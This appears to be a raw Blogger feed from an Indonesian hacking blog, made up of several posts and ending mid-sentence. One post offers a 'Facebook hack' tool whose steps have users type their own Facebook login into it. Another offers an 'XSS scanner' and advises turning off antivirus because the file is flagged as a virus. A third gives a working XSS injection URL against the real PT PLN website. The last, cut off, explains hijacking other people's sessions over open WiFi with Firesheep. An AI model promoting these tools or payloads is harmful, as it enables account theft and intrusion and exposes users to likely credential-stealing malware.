\u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu 